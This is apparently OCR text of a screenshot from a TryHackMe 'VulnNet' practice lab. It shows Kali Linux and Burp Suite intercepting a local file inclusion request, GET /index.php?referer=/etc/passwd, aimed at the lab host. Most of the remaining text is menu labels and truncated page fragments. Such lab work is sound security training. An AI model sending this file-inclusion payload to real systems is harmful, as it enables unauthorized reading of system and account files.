 Burp Suite Co...
Discord
VulnNet - Mozil...
LFI - Linux List ...
ionknow@kali: ...
ionknow@kali: ...
05:11 PM
VulnNet - Mo
Burp Suite Community Edition v2020.12.1 - Temporary Project
TryHackMe | VulnNet
VulnNet
VulnNet
http://vulnnet.thm/index.ph
vulnnet.thm/index.php?referer=/etc/passwd
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
The image "http://10.1...
VULNNET ENTERTAINMENT
VULNNET ENT
WE'VE GOT YO
GET STA
MADE SIMPLE, M
Get Start
Burp Project Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://vulnnet.thm:80 [10.10.109.68]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 GET /index.php?referer=/etc/passwd HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Proxy interception documentation
Search...
0 matches